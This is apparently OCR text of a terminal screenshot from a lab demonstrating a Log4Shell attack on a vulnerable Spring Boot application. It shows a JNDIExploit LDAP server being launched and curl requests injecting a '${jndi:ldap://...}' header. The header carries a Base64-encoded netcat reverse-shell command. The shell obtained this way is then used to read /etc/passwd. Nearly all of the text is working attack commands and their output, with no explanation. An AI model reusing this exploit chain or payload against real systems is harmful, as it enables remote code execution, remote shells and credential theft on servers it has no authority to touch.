 Terminal Shell Edit View Window Help
Tue Dec 14 6:45 PM
AWS-LIAB — ubuntu@ip-192-168-45-240: ~ — ssh -i erik-key-pair.pem ubuntu@192.168.45.240 — 124×35
:: Spring Boot :: (v2.6.1)
2021-12-14 23:30:00.767 INFO 1 --- [ : Starting VulnerableAppAppli
cation using Java 1.8.0_181 on 2f8f06fd7c ar started by root in /)
2021-12-14 23:30:00.778 INFO 1 --- [ : No active profile set, fall
ing back to default profiles: default
2021-12-14 23:30:02.284 INFO 1 --- [ : Tomcat initialized with por
t(s): 8080 (http)
2021-12-14 23:30:02.322 INFO 1 --- [ : Starting service [Tomcat]
2021-12-14 23:30:02.322 INFO 1 --- [ : Starting Servlet engine: [A
pache Tomcat/9.0.55]
2021-12-14 23:30:02.390 INFO 1 --- [ : Initializing Spring embedde
d WebApplicationContext
2021-12-14 23:30:02.390 INFO 1 --- [ onContext : Root WebApplicationContext:
initialization completed in 1477 ms
2021-12-14 23:30:03.016 INFO 1 --- [ : Tomcat started on port(s):
8080 (http) with context path ''
2021-12-14 23:30:03.032 INFO 1 --- [ : Started VulnerableAppApplic
ation in 2.912 seconds (JVM running for 3
2021-12-14 23:30:54.327 INFO 1 --- [nio- : Initializing Spring Dispatc
herServlet 'dispatcherServlet'
2021-12-14 23:30:54.327 INFO 1 --- [nio- : Initializing Servlet 'dispa
tcherServlet'
2021-12-14 23:30:54.328 INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet : Completed initialization in
1 ms
2021-12-14 23:30:54,449 http-nio-8080-exec-1 WARN Error looking up JNDI resource [ldap://192.168.45.99:1389/Basic/Command/Ba
se64/bmMgMTkyLjE2OC4zNS4xMzIgNTU1NSAgLWUgL2Jpbi9zaA==]. javax.naming.NamingException: problem generating object using object
factory [Root exception is java.lang.ClassCastException: ExploitSk9z6NCIVR cannot be cast to javax.naming.spi.ObjectFactory
AWS-LIAB — ubuntu@ip-192-168-45-99: ~ — ssh -i erik-key-pair.pem ubuntu@192.168.45.99 — 116×35
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 14 23:29:57 UTC 2021
System load: 0.0 Processes: 121
Usage of /: 5.2% of 38.71GB Users logged in: 0
Memory usage: 2% IP address for eth0: 192.168.45.99
Swap usage: 0%
7 updates can be applied immediately.
4 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Tue Dec 14 19:29:07 2021 from 172.16.32.104
ubuntu@ip-192-168-45-99:~$
ubuntu@ip-192-168-45-99:~$ sudo java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.45.99 -p 8889
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start listener 'liste
n': BindException(Address already in use (Bind failed)), ldapSDKVersion=4.0.9, revision=29290')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServer.java:422)
at com.feihong.ldap.LdapServer.start(LdapServer.java:38)
at com.feihong.ldap.Starter.main(Starter.java:9)
[+] HTTP Server Start Listening on 8889...
^Z
[1]+ Stopped sudo java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.45.99 -p 8889
ubuntu@ip-192-168-45-99:~$ sudo java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.45.99 -p 8881
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start listener 'liste
n': BindException(Address already in use (Bind failed)), ldapSDKVersion=4.0.9, revision=29290')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServer.java:422)
at com.feihong.ldap.LdapServer.start(LdapServer.java:38)
at com.feihong.ldap.Starter.main(Starter.java:9)
[+] HTTP Server Start Listening on 8881...
AWS-LIAB
AWS-LIAB — ubuntu@ip-192-168-45-240: ~ — -zsh — 80×24
ewitkop@M-C02ZH77FMD6M AWS-LIAB %
ewitkop@M-C02ZH77FMD6M AWS-LIAB % scp -i erik-key-pair.pem erik-key-pair.pem ub
untu@192.168.45.99:/tmp
erik-key-pair.pem 100% 1692 49.4KB/s 00:00
ewitkop@M-C02ZH77FMD6M AWS-LIAB %
ewitkop@M-C02ZH77FMD6M AWS-LIAB %
ewitkop@M-C02ZH77FMD6M AWS-LIAB %
ewitkop@M-C02ZH77FMD6M AWS-LIAB %
ewitkop@M-C02ZH77FMD6M AWS-LIAB % curl 192.168.45.240:8080 -H 'X-Api-Version: ${
jndi:ldap://192.168.45.99:1389/Basic/Command/Base64/bmMgMTkyLjE2OC4zNS4xMzIgNTU1
NSAgLWUgL2Jpbi9zaA==}'
Hello, world!%
ewitkop@M-C02ZH77FMD6M AWS-LIAB % curl 192.168.45.240:8080 -H 'X-Api-Version: ${
jndi:ldap://192.168.45.99:1389/Basic/Command/Base64/bmMgMTkyLjE2OC4zNS4xMzIgNTU1
NSAgLWUgL2Jpbi9zaA==}'
Hello, world!%
ewitkop@M-C02ZH77FMD6M AWS-LIAB % curl 192.168.45.240:8080 -H 'X-Api-Version: ${
jndi:ldap://192.168.45.99:1389/Basic/Command/Base64/bmMgMTkyLjE2OC4zNS4xMzIgNTU1
NSAgLWUgL2Jpbi9zaA==}'
Hello, world!%
ewitkop@M-C02ZH77FMD6M AWS-LIAB %
AWS-LIAB — kali@kali: ~ — ssh -i erik-key-pair.pem kali@192.168.35.132...
usr
var
/ # cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
14
18